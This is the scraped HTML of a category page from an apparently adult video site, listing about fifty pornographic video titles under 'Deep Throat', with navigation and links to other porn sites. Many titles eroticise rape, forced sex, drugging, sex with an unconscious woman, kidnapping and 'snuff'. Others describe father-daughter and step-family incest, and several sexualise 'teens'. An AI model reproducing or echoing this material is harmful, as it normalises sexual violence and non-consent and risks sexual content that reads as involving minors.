

--- FILE ---
content_type: text/html
request_url: https://roughfuck.org/en/category/114688082/Deep%20Throat/popular/1/
body_size: 12047
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Fuck is an adult Deep Throat website for boys</title>
        <meta name="description" content="A popular adult site featuring Deep Throat rough sex scenes." />
        <link rel="alternate" hreflang="en" href="/en/category/114688082/Deep Throat/popular/1/" />
 
        <link rel="canonical" href="https://roughfuck.org/en/category/114688082/Deep Throat/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/ylq7ddUSEwb60LH5MH.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Fuck</span>.org <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/114688082/Deep Throat/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Deep Throat Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>No mercy rough sex compilation</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>Ageha loves to fuck more guys</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639441524371/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ae283693" src="/thumbs/371/3824942639441524371_0.jpg" alt="--dontsayaword-1040 01" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:39</span> <!-- Duration -->
                                </figure>
                                <h3>--dontsayaword-1040 01</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640343779270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Asian girl with huge boobs abused</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637894359090/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" alt="You never know what naughty meetings come across Vol. 12" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:16</span> <!-- Duration -->
                                </figure>
                                <h3>You never know what naughty meetings come across Vol. 12</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:19</span> <!-- Duration -->
                                </figure>
                                <h3>Harmony Wonder Snuff</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637009169738/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Tied Up and Fucked in the Ass by a Medical Examiner" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:49</span> <!-- Duration -->
                                </figure>
                                <h3>Tied Up and Fucked in the Ass by a Medical Examiner</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638989558841/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109337c439" src="/thumbs/841/3824942638989558841_0.jpg" alt="Offering to become a submissive wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>Offering to become a submissive wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638481841495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1074f49d57" src="/thumbs/495/3824942638481841495_0.jpg" alt="Beautifull babe choking with cocks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Beautifull babe choking with cocks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640244494112/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10de048f20" src="/thumbs/112/3824942640244494112_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 8" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:30</span> <!-- Duration -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 8</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640242156364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:27</span> <!-- Duration -->
                                </figure>
                                <h3>Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638369449115/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106e41a49b" src="/thumbs/115/3824942638369449115_0.jpg" alt="Hot brunette forced to fuck her stalker to get out of trouble" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:28</span> <!-- Duration -->
                                </figure>
                                <h3>Hot brunette forced to fuck her stalker to get out of trouble</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637777785188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104afd9164" src="/thumbs/188/3824942637777785188_0.jpg" alt="Geeky guy abducted and fucked by hot alien milf" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:51</span> <!-- Duration -->
                                </figure>
                                <h3>Geeky guy abducted and fucked by hot alien milf</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637192047583/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102813ebdf" src="/thumbs/583/3824942637192047583_0.jpg" alt="Brunette ends up in an extreme sado maso group sex in bondage dungeon" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Brunette ends up in an extreme sado maso group sex in bondage dungeon</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640314162571/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e22b9d8b" src="/thumbs/571/3824942640314162571_0.jpg" alt="Proper ladies fallen into bad and dirty traps Vol. 19" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:07</span> <!-- Duration -->
                                </figure>
                                <h3>Proper ladies fallen into bad and dirty traps Vol. 19</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17346987550152084447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f0bce144c1f04bdf" src="/thumbs/447/17346987550152084447_0.jpg" alt="Stranger Facefuck and Rough Sex Babe Outdoor in the Wood - Cum in Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:13</span> <!-- Duration -->
                                </figure>
                                <h3>Stranger Facefuck and Rough Sex Babe Outdoor in the Wood - Cum in Pussy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637888518202/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105197383a" src="/thumbs/202/3824942637888518202_0.jpg" alt="sweet Teen pumped well by boss" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:57</span> <!-- Duration -->
                                </figure>
                                <h3>sweet Teen pumped well by boss</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958834152288131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e0eb0af83" src="/thumbs/131/13554958834152288131_0.jpg" alt="Stepmom and Teen fucked by boss" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:51</span> <!-- Duration -->
                                </figure>
                                <h3>Stepmom and Teen fucked by boss</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637343604591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10311c7f6f" src="/thumbs/591/3824942637343604591_0.jpg" alt="Daughter slipped mom a sleeping pill and fucked stepdad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter slipped mom a sleeping pill and fucked stepdad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856896472513962/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" alt="BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:10</span> <!-- Duration -->
                                </figure>
                                <h3>BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639042840123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109664c63b" src="/thumbs/123/3824942639042840123_0.jpg" alt="Paranoid milf fucked hard by home invader" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>Paranoid milf fucked hard by home invader</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637912162222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1052ffffae" src="/thumbs/222/3824942637912162222_0.jpg" alt="Beautifull busty slut in club parking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Beautifull busty slut in club parking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637937316547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10547fd2c3" src="/thumbs/547/3824942637937316547_0.jpg" alt="Psycho milf pretends to be amnesiac man&#039;s wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>Psycho milf pretends to be amnesiac man&#039;s wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3493125040847898960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="307a12b79fc2c950" src="/thumbs/960/3493125040847898960_0.jpg" alt="Dominant black lesbian face fucked & humiliated by white dicks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:13</span> <!-- Duration -->
                                </figure>
                                <h3>Dominant black lesbian face fucked & humiliated by white dicks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732267023543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9494bccb7" src="/thumbs/543/2705852732267023543_0.jpg" alt="Humiliation Bound Brutal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:42</span> <!-- Duration -->
                                </figure>
                                <h3>Humiliation Bound Brutal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637136803391/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1024c8f63f" src="/thumbs/391/3824942637136803391_0.jpg" alt="STEPSIS Gets BRUTALLY Penetrated" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>STEPSIS Gets BRUTALLY Penetrated</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639306566746/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a61cec5a" src="/thumbs/746/3824942639306566746_0.jpg" alt="Cute slim tourist kdnapped from streets" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:02</span> <!-- Duration -->
                                </figure>
                                <h3>Cute slim tourist kdnapped from streets</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637811671643/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="Babe fucked in extreme double penetrations and dirty bondage group sex video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Babe fucked in extreme double penetrations and dirty bondage group sex video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639774595916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c2027b4c" src="/thumbs/916/3824942639774595916_0.jpg" alt="Teen Too Small For a BBC!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Too Small For a BBC!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2971160459604412577/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="293baeb2356848a1" src="/thumbs/577/2971160459604412577_0.jpg" alt="FOX GIRL GETS BUMPY BACKSIDE TO THROAT FUCK AND PUSSY CREAM PIE. MIA BANDINI" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">28:25</span> <!-- Duration -->
                                </figure>
                                <h3>FOX GIRL GETS BUMPY BACKSIDE TO THROAT FUCK AND PUSSY CREAM PIE. MIA BANDINI</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636623851896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100635f178" src="/thumbs/896/3824942636623851896_0.jpg" alt="Teen is forced to suck and fuck cocks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:00</span> <!-- Duration -->
                                </figure>
                                <h3>Teen is forced to suck and fuck cocks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639199693247/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109fbe29bf" src="/thumbs/247/3824942639199693247_0.jpg" alt="BITCH SCREAMING UNDER HER BLACK MASTER" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:10</span> <!-- Duration -->
                                </figure>
                                <h3>BITCH SCREAMING UNDER HER BLACK MASTER</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638534698920/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10781b27a8" src="/thumbs/920/3824942638534698920_0.jpg" alt="Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:18</span> <!-- Duration -->
                                </figure>
                                <h3>Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:45</span> <!-- Duration -->
                                </figure>
                                <h3>Father Fucks Depressed Daughter after Boyfriend leaves</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548424149862/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251e91d8b66" src="/thumbs/862/1426482548424149862_0.jpg" alt="Tied up slaves anal banged in threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:20</span> <!-- Duration -->
                                </figure>
                                <h3>Tied up slaves anal banged in threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638462617500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640539196794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ef955d7a" src="/thumbs/794/3824942640539196794_0.jpg" alt="Hate Fuck Love Story 1 - PMV by Curva71" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:59</span> <!-- Duration -->
                                </figure>
                                <h3>Hate Fuck Love Story 1 - PMV by Curva71</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15621375864834557005/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d8ca46955e53044d" src="/thumbs/5/15621375864834557005_0.jpg" alt="Chained MILF vibrator anus fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:17</span> <!-- Duration -->
                                </figure>
                                <h3>Chained MILF vibrator anus fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548252520029/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251dee2ae5d" src="/thumbs/29/1426482548252520029_0.jpg" alt="Bound in wooden device slave anal banged" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:19</span> <!-- Duration -->
                                </figure>
                                <h3>Bound in wooden device slave anal banged</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3341810978104368215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2e607f6100695c57" src="/thumbs/215/3341810978104368215_0.jpg" alt="Degraded submissive slut gobbles up ass, piss, and cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:02</span> <!-- Duration -->
                                </figure>
                                <h3>Degraded submissive slut gobbles up ass, piss, and cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2243320029324557577/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg" alt="raped girl crying and screaming in a forced and rape porn movie with brutal fuck." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:58</span> <!-- Duration -->
                                </figure>
                                <h3>raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16714827651038236234/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e7f6ff308e02ce4a" src="/thumbs/234/16714827651038236234_0.jpg" alt="Blasian gets a Deepthroat & anal wreckage on a bondage device" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>Blasian gets a Deepthroat & anal wreckage on a bondage device</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638516267534/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107701ea0e" src="/thumbs/534/3824942638516267534_0.jpg" alt="Immigrant brunette girl bdsm roughly fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:20</span> <!-- Duration -->
                                </figure>
                                <h3>Immigrant brunette girl bdsm roughly fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16362638340628716295/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e313c4e0b95c9b07" src="/thumbs/295/16362638340628716295_0.jpg" alt="Angry Man Fucks The Hell Out Of His Employer" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Angry Man Fucks The Hell Out Of His Employer</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638197254405/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1063fe2905" src="/thumbs/405/3824942638197254405_0.jpg" alt="passed out chic forced to give blowjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:14</span> <!-- Duration -->
                                </figure>
                                <h3>passed out chic forced to give blowjob</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636893884524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10164e506c" src="/thumbs/524/3824942636893884524_0.jpg" alt="Tranny Domme Destroys a Virgin Male!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:03</span> <!-- Duration -->
                                </figure>
                                <h3>Tranny Domme Destroys a Virgin Male!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17100517199592743918/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ed513dca652ee3ee" src="/thumbs/918/17100517199592743918_0.jpg" alt="flexi Sasha Beart severe asshole fist fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:16</span> <!-- Duration -->
                                </figure>
                                <h3>flexi Sasha Beart severe asshole fist fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

